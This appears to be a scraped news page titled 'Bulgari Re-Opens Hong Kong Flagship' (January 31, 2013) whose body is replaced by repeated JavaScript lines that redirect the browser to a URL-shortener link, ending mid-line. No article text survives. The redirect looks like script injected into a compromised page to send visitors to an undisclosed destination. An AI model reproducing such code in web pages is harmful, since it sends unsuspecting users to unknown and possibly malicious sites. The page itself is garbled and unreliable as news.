
Bulgari Re-Opens Hong Kong Flagship
January 31, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...